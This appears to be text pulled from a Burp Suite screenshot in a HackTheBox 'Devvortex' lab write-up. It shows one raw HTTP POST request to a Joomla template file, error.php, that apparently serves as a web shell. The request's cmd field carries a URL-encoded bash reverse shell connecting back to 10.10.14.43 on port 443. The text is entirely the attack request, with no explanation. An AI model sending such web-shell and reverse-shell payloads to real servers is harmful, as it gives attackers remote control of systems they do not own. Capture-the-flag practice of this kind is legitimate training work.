 Pretty Raw Hex \n
POST /templates/cassiopeia/error.php HTTP/1.1
Host: dev.devvortex.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Cookie: 1daf6e3366587cf9ab315f8ef3b5ed78=c9e043m7qlqcb2kcoajln8sr09;
2e68b6f64dd33a8f15a059b5d8589d18=d6ut4c8871vstp9fmjkrus85mg
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.43/443+0>%261'